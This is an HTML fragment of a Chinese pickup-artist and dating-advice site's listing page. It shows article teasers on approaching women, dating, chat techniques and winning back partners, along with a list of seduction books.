      <li><i></i><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html" title="海王修炼日记2：搭讪100个女生，他居然成功了！">海王修炼日记2：搭讪100个女生，他居然成功了！...</a><p>杀不死我的只会让我变得更强大——跟佳佳的分手我还来不及悲痛，就爱上了去街头搭讪！
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例">泡学网：经典一次性压迫表白案例</a><p>泡学网：经典一次性压迫表白案例，从此告别单身之路！</p></li>
      <li><i></i><a href="lovepua/zhananpua/4836.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4836.html" title="泡学网故事：科比与妻子二十年虐恋扛">泡学网故事：科比与妻子二十年虐恋扛</a><p>2021年1月26日，是所有球迷难以忘记的黑色星期一，41岁的科比·布莱恩特在美国加利福尼亚州的一起直升机坠机事故中不幸遇难。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/100.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/100.html" title="为什么你总被发好人卡？怎么做才能升级关系？">为什么你总被发好人卡？怎么做才能升级关系？...</a><p>有人这样形容他的求而不得：柜子上有一盒布丁，我很想吃，但是怎么都够不着，我努力了好多次，直到这盒布丁过了期，我就再也不想吃它了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg"><span>跑牛网：这届年轻人不谈恋爱，只谈性价比</span></a></li>
              <li><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg"><span>跑牛网：马上脱单之聊天技巧篇</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比">跑牛网：这届年轻人不谈恋爱，只谈性价比</a><p>简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。</p></li>
      <li><i></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇">跑牛网：马上脱单之聊天技巧篇</a><p>脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!!</p></li>
      <li><i></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信">跑牛网：致未来女朋友的一封信</a><p>首先我要向你说一声抱歉，真的对不起，让你久等了。</p></li>
      <li><i></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？">泡学网：和女生第二次约会看电影，能否牵手？...</a><p>  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。</p></li>
      <li><i></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议">泡学网：呆头鹅一定要懂的这15条极简的人生建议...</a><p>关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。</p></li>
    
          </ul>
        </div>

         
      </div>


    </div>

    <!--tab_box end-->
    <div class="zhuanti whitebg">
      <h2 class="htitle"><a class="ph-a" href="http://www.whxunlei.com/gbook.html" tppabs="http://www.whxunlei.com/gbook.html" target="_blank">留言</a><span class="hnav"><a href="e/tags/-tagname=搭讪&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%90%AD%E8%AE%AA&tempid=8" target="_blank">搭讪</a> &nbsp; <a href="e/tags/-tagname=情感社群&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%83%85%E6%84%9F%E7%A4%BE%E7%BE%A4&tempid=8" target="_blank">情感社群</a> &nbsp; <a href="e/tags/-tagname=聊天技术&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E8%81%8A%E5%A4%A9%E6%8A%80%E6%9C%AF&tempid=8" target="_blank">聊天技术</a> &nbsp; <a href="e/tags/-tagname=恋爱教学&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%81%8B%E7%88%B1%E6%95%99%E5%AD%A6&tempid=8" target="_blank">恋爱教学</a></span>泡学书籍</h2>
      <ul>

<li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/" target="_blank"><i><img src="d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png"></i> <b>《谜男方法》</b>
<span>《谜男方法》的作者谜男，号称“诱惑世界中最令人钦佩的人之一”（“纽约时报”）。</span></a> </li>


<li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/" target="_blank"><i><img src="d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png"></i> <b>《杂耍人方法》</b>
<span>《杂耍人方法》的作者Juggler乃PUA学开创元老之一，书中揭示了人与人之间爱的真谛，爱的追逐其实都是有章可循的</span></a> </li>


<li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/" target="_blank"><i><img src="d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png"></i> <b>《约会倍增术》</b>
<span>《约会倍增术》对女性心理的建议和对约会成功的理想态度，清楚的解释，简单的语言，适合任何人，无论的经验多少或之前与女人约会成功与否。</span></a> </li>


<li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/" target="_blank"><i><img src="d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png"></i> <b>《泡妞必杀技》</b>
<span>泡妞必杀技》中提到的男性约会技巧和建议是基于经过验证的爱情系统三合模型，到今天的心理学测试和认可，是一个男人去吸引女性和与女性休闲约会的强大捷径。</span></a> </li>


<li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/" target="_blank"><i><img src="d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png"></i> <b>《泡妞实战速查手册》</b>
<span>《泡妞实战速查手册》是一本比较接地气的泡妞速查小册子。</span></a> </li>


<li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/" target="_blank"><i><img src="d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png"></i> <b>《三十三条雄性领袖法诱惑美女法则》</b>
<span>《三十三条雄性领袖法诱惑美女法则》所有修养训练都是非常有益的，不管是用于泡妞，或者提高自己在异性面前的气质都是非常有帮助的。 </span></a> </li>


<li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/" target="_blank"><i><img src="d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png"></i> <b>《冷读术》</b>
<span>冷读通常采用高概率猜测，迅速提取信号，猜测是否正确，然后强调并加强机会联系，并从错过的猜测中快速推进。</span></a> </li>


<li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/" target="_blank"><i><img src="d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png"></i> <b>《现实世界的诱惑术》</b>
<span>《现实世界的诱惑术》只包含一句话——“You are the PRIZE”，你是女人的奖品。</span></a> </li>

    </ul>
    </div>

<style>
.ph-a{ float:right;display:none}
 @media only screen and (max-width: 480px) {
.ph-a{ display:block}
}
</style>
<div class="whitebg lanmu"> <img src="d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg">
      <h1>泡学网</h1>
      <p>泡学网作为大型情感社群网站，多年来专注解决恋爱教学问题，抵制不良PUA，泡学网提供情感咨询服务。情感社群解决方案和正能量的恋爱教学，解决你恋爱中撩妹实战问题，帮你实现情感自由。</p>
    </div>

    <div class="ad whitebg"><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target=_blank><img src="d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg"></a></div>
    <div class="bloglist">
      <h2 class="htitle">泡学网</h2>
      <ul>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？"><img src="d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" alt="学习把妹全流程的需要经历哪五个层次？"></a></span>
          <p class="blogtext">最近一直有私教跟我讲，我学习把妹的整个流程，什么时候我才可以到达导师您这个水平；那么白鹤出于学习的角度为兄弟们揭秘一下，我们学习任何一把技术的五个学习层次！ </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-01-02 15:58:02</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" target="_blank">女生拒绝了但还搭理我是什么原因？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？"><img src="d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" alt="女生拒绝了但还搭理我是什么原因？"></a></span>
          <p class="blogtext">可能男人就是要直接一点，喜欢就是喜欢，拒绝就是拒绝，但是女生可能就不是如此了。有的女生，明明心里喜欢，还装作一点也不在意;有的女生拒绝了但还搭理。这就让不是男生迷茫了， </p>
          <p class="bloginfo"><span>泡学网</span><span>2019-12-15 18:46:36</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" target="_blank">跑牛网：这届年轻人不谈恋爱，只谈性价比</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" alt="跑牛网：这届年轻人不谈恋爱，只谈性价比"></a></span>
          <p class="blogtext">简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:19:22</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" target="_blank">跑牛网：马上脱单之聊天技巧篇</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" alt="跑牛网：马上脱单之聊天技巧篇"></a></span>
          <p class="blogtext">脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!! </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:10:53</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" target="_blank">跑牛网：致未来女朋友的一封信</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信"><img src="d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" alt="跑牛网：致未来女朋友的一封信"></a></span>
          <p class="blogtext">首先我要向你说一声抱歉，真的对不起，让你久等了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:06:56</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" target="_blank">跑牛网：男生到底应该找怎样的女生做女朋友？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" title="跑牛网：男生到底应该找怎样的女生做女朋友？"><img src="d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" alt="跑牛网：男生到底应该找怎样的女生做女朋友？"></a></span>
          <p class="blogtext"> 如果问男生应该找一个怎样的女生做女朋友，估计每个人的回答都不一样。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:50:02</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" target="_blank">跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" title="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"><img src="d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" alt="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"></a></span>
          <p class="blogtext">你有没有过，被喜欢的女生拉黑的经历?当你掏出手机，给她发了一条微信，却出现了红色感叹号，“消息已发出，但被对方拒收了”。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:47:53</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" target="_blank">跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" title="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"><img src="d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" alt="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"></a></span>
          <p class="blogtext"> 对女生来说，聊天是一种无聊的消遣。什么是消遣?就是找些事来消磨时光。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:02:36</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" target="_blank">泡学网：和女生第二次约会看电影，能否牵手？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？"><img src="d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" alt="泡学网：和女生第二次约会看电影，能否牵手？"></a></span>
          <p class="blogtext">  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:31:01</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" target="_blank">泡学网：对于回避型依恋人格，该怎么挽回？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" title="泡学网：对于回避型依恋人格，该怎么挽回？"><img src="d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" alt="泡学网：对于回避型依恋人格，该怎么挽回？"></a></span>
          <p class="blogtext">刨开表层，我们深入看看回避型依恋的人，到底‘缺’了什么? </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:18:59</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" target="_blank">泡学网：呆头鹅一定要懂的这15条极简的人生建议</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议"><img src="d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" alt="泡学网：呆头鹅一定要懂的这15条极简的人生建议"></a></span>
          <p class="blogtext">关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:05:03</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" target="_blank">泡学网：分手后还是忍不住想联系前任怎么办？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" title="泡学网：分手后还是忍不住想联系前任怎么办？"><img src="d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" alt="泡学网：分手后还是忍不住想联系前任怎么办？"></a></span>
          <p class="blogtext">道歉?认怂?卑微乞求着前任不要离开你?<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 11:58:11</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" target="_blank">泡学网：直男第一次约会如何给对方留下好感？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" alt="泡学网：直男第一次约会如何给对方留下好感？"></a></span>
          <p class="blogtext">经常看到网上有些例子，男生说要不要抽空见一面什么之类的。<br />
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-25 19:21:16</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" target="_blank">如何让她回到你身边？_泡学网白鹤</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" title="如何让她回到你身边？_泡学网白鹤"><img src="d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" alt="如何让她回到你身边？_泡学网白鹤"></a></span>
          <p class="blogtext">很多兄弟们在一段关系当中，面对女生死心的分手原因时，有过崩溃，有过手足无措。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-22 18:59:26</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" target="_blank">因为11万彩礼钱竟然和我分手！现在的女生太拜金？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"></a></span>
          <p class="blogtext">生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。<br />
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:04:27</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" target="_blank">我是直男，我不配拥有自己的爱情？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="我是直男，我不配拥有自己的爱情？"></a></span>
          <p class="blogtext">3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:01:04</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" class="viewmore">阅读更多</a> </li>

      </ul>
